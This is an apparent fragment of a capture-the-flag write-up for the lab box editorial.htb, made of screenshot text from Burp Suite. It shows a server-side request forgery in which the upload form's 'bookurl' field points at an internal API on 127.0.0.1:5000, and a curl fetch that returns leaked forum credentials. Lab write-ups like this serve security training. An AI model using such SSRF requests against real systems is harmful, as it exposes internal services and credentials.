 7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryMHNdA2nHMrK74D0f
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/au
thors
17 ------WebKitFormBoundaryMHNdA2nHMrK74D0f
18 Content-Disposition: form-data; name="bookfile";
Search
0 highlights
7
8 static/uploads/60dbd753-d8cc-49b5-a5f1-d854a97fc500
Search
0 highlights
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Notes
</p>
</p>
Done
217 bytes | 15 millis
Event log All issues
Memory: 132.3MB
[★]$ curl http://editorial.htb/static/uploads/60dbd753-d8cc-49b5-a5f1-d854a97fc500
{"template_mail_message":"Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll
bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: !@\
nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questi
ons or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."}